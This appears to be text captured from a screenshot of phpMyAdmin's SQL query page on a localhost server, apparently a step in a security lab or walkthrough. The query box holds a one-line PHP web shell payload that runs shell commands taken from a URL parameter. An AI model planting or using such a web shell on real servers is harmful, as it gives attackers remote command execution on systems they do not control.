 phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
← Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Run SQL query/queries on server “localhost”:
1 SELECT '<?php system($_GET["c"]);?>';
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go